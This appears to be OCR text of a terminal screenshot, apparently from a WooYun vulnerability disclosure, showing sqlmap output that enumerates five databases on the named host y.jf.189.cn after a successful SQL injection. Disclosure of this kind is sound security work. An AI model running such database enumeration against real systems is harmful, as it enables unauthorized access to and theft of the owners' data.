 root@Yosef: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
[14:25:57] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[14:25:57] [INFO] retrieved:
sqlmap got a 302 redirect to 'http://jf.189.cn'. Do you want to follow? [Y/n] Y
[14:26:02] [INFO] heuristics detected web page charset 'ascii'
5
[14:26:05] [INFO] retrieved: information_schema
[14:27:19] [INFO] retrieved: jfcms
[14:27:41] [INFO] retrieved: mysql
[14:28:01] [INFO] retrieved: performance_schema
[14:28:57] [INFO] retrieved: test
available databases [5]:
[*] information_schema
[*] jfcms
[*] mysql
[*] performance_schema
[*] test
[14:29:10] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
y.jf.189.cn'
[*] shutting down at 14:29:10
www.wooyun.org
root@Yosef:~#